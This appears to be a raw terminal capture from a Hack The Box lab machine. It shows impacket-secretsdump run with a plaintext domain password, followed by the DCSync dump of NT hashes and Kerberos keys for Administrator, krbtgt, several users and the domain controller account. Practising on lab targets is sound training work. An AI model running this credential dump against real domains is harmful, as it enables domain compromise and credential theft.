 ┌──(TK)─(kali㉿kali)-[~/Administrator/targetedKerberoast]
└─$ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:519b4c84ffe7a54ef275463aaee05feff17f7ab0a3626777009ca9b071077f7b
administrator.htb\michael:aes128-cts-hmac-sha1-96:cf18258aebf243ab8eab4a6d6caec794
administrator.htb\michael:des-cbc-md5:194f1623cdf11957
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:2637672c482a809acc272bd48bcf2a6e7fa62a87a55b9be190f8c6474e3bfedc
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:0d595f16115dd42b7bb408b36109fc59
administrator.htb\benjamin:des-cbc-md5:107508df3b02e389
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...